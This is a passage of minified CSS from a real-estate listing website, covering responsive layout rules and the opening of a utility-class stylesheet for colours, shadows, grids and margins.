.625rem 1.375rem}.numeric-list--sitemap .numeric-list__item,.numeric-list--sitemap .numeric-list li{margin:.625rem 0 .625rem 1.75rem}.checked-list__item,.checked-list li{margin:.625rem 0 .625rem 1.375rem}.banner__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.banner__content-icon{padding-bottom:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-fix--building-cards .flex-fix__cell,.flex-fix--news-cards .flex-fix__cell{max-width:500px}.flex-fix--leading-builder .flex-fix__cell{max-width:236px}.form--subscribe{margin:0;padding-top:4.0625rem}.form--contact{padding:2.5rem 5rem 2.1875rem}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.site-search--lg .site-search__input input:focus{border-color:#ffd200}.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid #c7d4dd;border-radius:50%}.control-panel--sticky.is-visible{top:56px}.control-panel__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.control-panel__button-container{width:unset}.control-panel__list-wrapper{overflow:unset}.builder-card__title{font-size:16px;line-height:1.15}.builder-card__count{max-width:150px;margin:0 auto}.builder-card__count:before{display:block}.builder-card__count:after{right:0}.builder-card__link{max-width:200px;margin:0 auto;text-align:left}.builder-info__stat-item{margin:10px}.builder-info__stat-num{font-size:28px}.builder-info__stat-text{font-size:16px}.media-card--advantage .media-card__aside{margin-right:10px}.media-card--advantage .media-card__desc{font-size:.875rem}.building-view__section--sm{padding:0 2.5rem}.go-top{bottom:2.75rem;right:2.75rem}.contact-me__button{padding:.5rem 3.125rem}.favorites__title--xl{font-size:24px;line-height:2.5em}.favorites__text{font-size:14px;line-height:1.71429em;padding:2.5rem 0}.section--hero{margin-bottom:-5rem}.section--hero .section__heading{padding-top:8.125rem}.section--hero .section__footer{padding-bottom:5rem}.section--hero .section__title{font-size:3.875rem}.section--separated{background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,#fafafa),color-stop(50%,#f1f1f1));background-image:linear-gradient(90deg,#fafafa 50%,#f1f1f1 0)}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.slider--building-view-gallery.has-dots{margin-bottom:0}.media-card--builder{max-width:500px}}@media only screen and (min-width:1025px){.button--brand,.button--yellow-lg{padding:20px 64px}.banner{padding:1.25rem 1.5625rem;grid-template-columns:auto minmax(0,3fr) minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,3fr) minmax(0,max-content)}.banner--header{display:-webkit-box;display:-ms-flexbox;display:flex;grid-template-columns:none}.banner__logo-wrapper{width:5.625rem}.banner__text{font-size:1.25rem}.banner__phone{display:block}.banner .banner__text{font-size:1rem}.banner .banner__phone{font-size:1.25rem}.panel .table{width:calc(100% + 1.25rem);margin-left:-.625rem;margin-right:-.625rem}.table td:first-child,.table th:first-child{width:145px}.form--subscribe{padding-top:5rem}.form--contact{padding:2.5rem 6.875rem 2.1875rem}.notice{max-width:800px}.notice__content{max-width:100%}.gm-style>div>div:nth-child(3)>div:nth-child(2)>div:nth-child(4)>div{width:330px!important}.iw{width:330px}.iw .building-card__heading{height:240px}.control-panel--sticky.is-visible{display:block;top:0}.control-panel__list{-webkit-transform:translateX(-1.25rem);transform:translateX(-1.25rem)}.control-panel__item{margin:.625rem 1.25rem}.no-touchevents .building-card__slider .slider__arrow{opacity:0}.no-touchevents .building-card__slider .slider__arrow--prev{left:-2.75rem}.no-touchevents .building-card__slider .slider__arrow--next{right:-2.75rem}.no-touchevents .building-card:hover .building-card__slider .slider__arrow{opacity:1}.no-touchevents .building-card:hover .building-card__slider .slider__arrow--prev{left:0}.no-touchevents .building-card:hover .building-card__slider .slider__arrow--next{right:0}.builder-card__count{max-width:none;margin:0}.builder-card__count:before{left:-1.875rem}.builder-card__count:after{right:-6px}.building-view__rating{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.building-view__cover-holder{min-height:570px}.building-view__cover-link:hover{-webkit-transform:scale(1.025);transform:scale(1.025)}.building-view__status{max-width:275px}.building-view--progress .building-view__img{height:36vw}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem}.section--hero .section__heading{padding-top:10.625rem}.section--hero .section__footer{padding-bottom:5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__input input:focus{border-color:#ffd200}.site-search--def .site-search__suggestion{padding-left:2rem}.site-search--def .site-search__all-results{padding-left:1.3125rem}.builder-info__logo{margin:3.125rem 0 3.75rem}.header__controls-group{display:block;width:325px;max-width:325px}.header__site-search{position:absolute;top:-43px;right:0;width:480px;max-width:480px;z-index:2;left:calc(100% - 480px)}}@media only screen and (min-width:1281px){.banner__logo-wrapper{width:7.5rem}.table td:first-child,.table th:first-child{width:245px}.site-search__all-results--city{padding-left:1.3125rem!important}.builder-card__count:before{left:-3.75rem}.building-view--progress .building-view__img{height:41vw}}@media only screen and (min-width:1366px){.banner .banner__text{font-size:1.25rem}.banner .banner__phone{font-size:1.875rem}.building-view__cover-holder{min-height:unset;height:38.02083vw}}@media only screen and (min-width:1441px){.slider--builder-media-cards,.slider--building-view-gallery{max-width:100%}.building-view--progress .building-view__img{height:31vw}}@media only screen and (min-width:1920px){.building-view__cover-holder{min-height:730px;height:730px}}@media only screen and (max-width:1280px){.banner{grid-template-columns:auto minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,max-content)}.banner .banner__phone{display:none}}@media only screen and (max-width:1024px){.table-responsive{width:100%;overflow-y:hidden}.site-search--def .site-search__suggestion{max-height:224px}.control-panel--sticky .control-panel__heading{padding:.5625rem 0}.complex-layout__info-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.complex-layout__areas-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-view__buttons-set>.container{width:100%;padding:0}.building-view__promotion{max-width:unset;width:98%;-webkit-transform:none;transform:none;position:relative;bottom:unset;top:unset;left:unset;right:unset;margin:10px auto}.popup-slider__item img{width:100%}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15);-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:768px){.magnific-popup--callback{border-radius:6px;overflow:hidden}.title--callback-popup{font-size:20px}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.building-view__buttons-set .button{width:30px;height:30px;padding:0}.building-view__buttons-set .button__svgi{width:20px;height:20px;margin:0}.building-view__buttons-set .button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.building-view__buttons-set .button__text{display:none}}@media only screen and (max-width:640px){.complex-layout__info-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.complex-layout__info-item-text{margin-top:.625rem}.complex-layout__areas-item-text{font-size:25px}.complex-layout__areas-item-text span{font-size:15px}.complex-layout__button{min-width:0;width:100%}.complex-layout__button+.complex-layout__button{margin-left:0;margin-top:10px}.building-view__promotion-inline{display:grid;gap:1rem;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}}@media only screen and (max-width:480px){.mapboxgl-popup{-webkit-transform:none!important;transform:none!important;bottom:0;left:0;z-index:10;max-width:100%;width:100%}.mapboxgl-popup-content{border-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip,.mapboxgl-popup-anchor-center .mapboxgl-popup-tip,.mapboxgl-popup-anchor-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{display:none!important}.complex-layout__areas-item-title{font-size:14px;margin-bottom:8px}.complex-layout__areas-item-text{font-size:20px}.complex-layout__areas-item-text span{font-size:14px}.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}@media only screen and (max-width:375px){.button--check-price{width:100%;font-size:12px;text-align:center;background-color:#f0f0f0}.button--check-price:hover{background-color:#dfe1e3}}@media xxl{.building-view__buttons-set .grid{width:20rem}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://vn.com.ua/Media/assets/css/helpers.css?v=1568360334
body_size: 13742
content:
._color-white{color:#fff}._bgcolor-white{background-color:#fff}._fill-white{fill:#fff}._color-black{color:#000}._bgcolor-black{background-color:#000}._fill-black{fill:#000}._color-brand-def{color:#ffd200}._bgcolor-brand-def{background-color:#ffd200}._fill-brand-def{fill:#ffd200}._color-brand-hov{color:#e4bc00}._bgcolor-brand-hov{background-color:#e4bc00}._fill-brand-hov{fill:#e4bc00}._color-brand-act{color:#bf9d00}._bgcolor-brand-act{background-color:#bf9d00}._fill-brand-act{fill:#bf9d00}._color-accent-def{color:#305be4}._bgcolor-accent-def{background-color:#305be4}._fill-accent-def{fill:#305be4}._color-accent-hov{color:#1d43bd}._bgcolor-accent-hov{background-color:#1d43bd}._fill-accent-hov{fill:#1d43bd}._color-accent-act{color:#17369b}._bgcolor-accent-act{background-color:#17369b}._fill-accent-act{fill:#17369b}._color-gray-25{color:rgba(0,0,0,.25)}._bgcolor-gray-25{background-color:rgba(0,0,0,.25)}._fill-gray-25{fill:rgba(0,0,0,.25)}._color-gray-50{color:rgba(0,0,0,.5)}._bgcolor-gray-50{background-color:rgba(0,0,0,.5)}._fill-gray-50{fill:rgba(0,0,0,.5)}._color-gray-75{color:rgba(0,0,0,.75)}._bgcolor-gray-75{background-color:rgba(0,0,0,.75)}._fill-gray-75{fill:rgba(0,0,0,.75)}._color-text-dark{color:#48494a}._bgcolor-text-dark{background-color:#48494a}._fill-text-dark{fill:#48494a}._color-text-def{color:#80868e}._bgcolor-text-def{background-color:#80868e}._fill-text-def{fill:#80868e}._color-text-light{color:#dfe1e3}._bgcolor-text-light{background-color:#dfe1e3}._fill-text-light{fill:#dfe1e3}._color-info-v1{color:#1891dd}._bgcolor-info-v1{background-color:#1891dd}._fill-info-v1{fill:#1891dd}._color-success-v1{color:#629d29}._bgcolor-success-v1{background-color:#629d29}._fill-success-v1{fill:#629d29}._color-warning-v1{color:#dd9c40}._bgcolor-warning-v1{background-color:#dd9c40}._fill-warning-v1{fill:#dd9c40}._color-warning-v3{color:#facd2a}._bgcolor-warning-v3{background-color:#facd2a}._fill-warning-v3{fill:#facd2a}._color-error-v1{color:#dd6540}._bgcolor-error-v1{background-color:#dd6540}._fill-error-v1{fill:#dd6540}._color-info-v2{color:#8f90b5}._bgcolor-info-v2{background-color:#8f90b5}._fill-info-v2{fill:#8f90b5}._color-success-v2{color:#2cb892}._bgcolor-success-v2{background-color:#2cb892}._fill-success-v2{fill:#2cb892}._color-warning-v2{color:#9554ba}._bgcolor-warning-v2{background-color:#9554ba}._fill-warning-v2{fill:#9554ba}._color-error-v2{color:#ff4985}._bgcolor-error-v2{background-color:#ff4985}._fill-error-v2{fill:#ff4985}._color-metro-red{color:#d8513a}._bgcolor-metro-red{background-color:#d8513a}._fill-metro-red{fill:#d8513a}._color-metro-green{color:#46962a}._bgcolor-metro-green{background-color:#46962a}._fill-metro-green{fill:#46962a}._color-metro-blue{color:#1a69fb}._bgcolor-metro-blue{background-color:#1a69fb}._fill-metro-blue{fill:#1a69fb}._color-metro-default{color:#80868e}._bgcolor-metro-default{background-color:#80868e}._fill-metro-default{fill:#80868e}._color-fb-def{color:#3f53a0}._bgcolor-fb-def{background-color:#3f53a0}._fill-fb-def{fill:#3f53a0}._color-fb-hov{color:#2f4289}._bgcolor-fb-hov{background-color:#2f4289}._fill-fb-hov{fill:#2f4289}._color-fb-act{color:#213375}._bgcolor-fb-act{background-color:#213375}._fill-fb-act{fill:#213375}._color-gplus-def{color:#d64c3c}._bgcolor-gplus-def{background-color:#d64c3c}._fill-gplus-def{fill:#d64c3c}._color-gplus-hov{color:#b63e30}._bgcolor-gplus-hov{background-color:#b63e30}._fill-gplus-hov{fill:#b63e30}._color-gplus-act{color:#9e372b}._bgcolor-gplus-act{background-color:#9e372b}._fill-gplus-act{fill:#9e372b}._color-vk-def{color:#45668e}._bgcolor-vk-def{background-color:#45668e}._fill-vk-def{fill:#45668e}._color-vk-hov{color:#3d5a7d}._bgcolor-vk-hov{background-color:#3d5a7d}._fill-vk-hov{fill:#3d5a7d}._color-vk-act{color:#344d6c}._bgcolor-vk-act{background-color:#344d6c}._fill-vk-act{fill:#344d6c}._color-tw-def{color:#1da1f2}._bgcolor-tw-def{background-color:#1da1f2}._fill-tw-def{fill:#1da1f2}._color-tw-hov{color:#0d95e8}._bgcolor-tw-hov{background-color:#0d95e8}._fill-tw-hov{fill:#0d95e8}._color-tw-act{color:#0c85d0}._bgcolor-tw-act{background-color:#0c85d0}._fill-tw-act{fill:#0c85d0}._color-inst-def{color:#405de6}._bgcolor-inst-def{background-color:#405de6}._fill-inst-def{fill:#405de6}._color-inst-hov{color:#294ae3}._bgcolor-inst-hov{background-color:#294ae3}._fill-inst-hov{fill:#294ae3}._color-inst-act{color:#1c3dd7}._bgcolor-inst-act{background-color:#1c3dd7}._fill-inst-act{fill:#1c3dd7}._color-pin-def{color:#bd081c}._bgcolor-pin-def{background-color:#bd081c}._fill-pin-def{fill:#bd081c}._color-pin-hov{color:#a50718}._bgcolor-pin-hov{background-color:#a50718}._fill-pin-hov{fill:#a50718}._color-pin-act{color:#8c0615}._bgcolor-pin-act{background-color:#8c0615}._fill-pin-act{fill:#8c0615}._shadow-gray-def{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}._shadow-gray-hov{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}._shadow-gray-act{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25)}._shadow-card-def{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}._shadow-card-hov{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}._shadow-accent-def{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45)}._shadow-accent-hov{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45)}._shadow-accent-act{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45)}._shadow-fb{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45)}._shadow-gplus{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45)}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-none{margin-left:0;margin-right:0}.grid--hspaces-none>*{padding-left:0;padding-right:0}.grid--vspaces-none{margin-top:0;margin-bottom:0}.grid--vspaces-none>*{padding-top:0;padding-bottom:0}.grid--spaces-none{margin:0}.grid--spaces-none>*{padding:0}.grid--hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--spaces-sm{margin:-.15625rem}.grid--spaces-sm>*{padding:.15625rem}.grid--hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--spaces-ms{margin:-.3125rem}.grid--spaces-ms>*{padding:.3125rem}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--spaces-md{margin:-.46875rem}.grid--spaces-md>*{padding:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--spaces-lg{margin:-.78125rem}.grid--spaces-lg>*{padding:.78125rem}.grid--hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--spaces-xl{margin:-.9375rem}.grid--spaces-xl>*{padding:.9375rem}.grid--hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--spaces-mg{margin:-1.25rem}.grid--spaces-mg>*{padding:1.25rem}.grid--hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--spaces-db{margin:-2.5rem}.grid--spaces-db>*{padding:2.5rem}.grid--1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._self-center{-ms-flex-item-align:center!important;align-self:center!important}._self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._flex-column{-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._flex-column,._flex-column-reverse{-webkit-box-orient:vertical!important}._flex-column-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._flex-row,._flex-row-reverse{-webkit-box-orient:horizontal!important}._flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._clearfix:after,._clearfix:before{content:"";display:table}._clear,._clearfix:after{clear:both}._ovh{overflow:hidden}._m-auto{margin:auto}._mt-auto{margin-top:auto}._mr-auto{margin-right:auto}._mb-auto{margin-bottom:auto}._ml-auto{margin-left:auto}._mtb-auto{margin-top:auto;margin-bottom:auto}._mlr-auto{margin-left:auto;margin-right:auto}._m-none{margin:0}._mt-none{margin-top:0}._mr-none{margin-right:0}._mb-none{margin-bottom:0}._ml-none{margin-left:0}._mtb-none{margin-top:0;margin-bottom:0}._mlr-none{margin-left:0;margin-right:0}._m-sm{margin:.3125rem}._mt-sm{margin-top:.3125rem}._mr-sm{margin-right:.3125rem}._mb-sm{margin-bottom:.3125rem}._ml-sm{margin-left:.3125rem}._mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._m-ms{margin:.625rem}._mt-ms{margin-top:.625rem}._mr-ms{margin-right:.625rem}._mb-ms{margin-bottom:.625rem}._ml-ms{margin-left:.625rem}._mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._mlr-ms{margin-left:.625rem;margin-right:.625rem}._m-md{margin:.9375rem}._mt-md{margin-top:.9375rem}._mr-md{margin-right:.9375rem}._mb-md{margin-bottom:.9375rem}._ml-md{margin-left:.9375rem}._mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._mlr-md{margin-left:.9375rem;margin-right:.9375rem}._m-def{margin:1.25rem}._mt-def{margin-top:1.25rem}._mr-def{margin-right:1.25rem}._mb-def{margin-bottom:1.25rem}._ml-def{margin-left:1.25rem}._mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._mlr-def{margin-left:1.25rem;margin-right:1.25rem}._m-lg{margin:1.5625rem}._mt-lg{margin-top:1.5625rem}._mr-lg{margin-right:1.5625rem}._mb-lg{margin-bottom:1.5625rem}._ml-lg{margin-left:1.5625rem}._mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._m-xl{margin:1.875rem}._mt-xl{margin-top:1.875rem}._mr-xl{margin-right:1.875rem}._mb-xl{margin-bottom:1.875rem}._ml-xl{margin-left:1.875rem}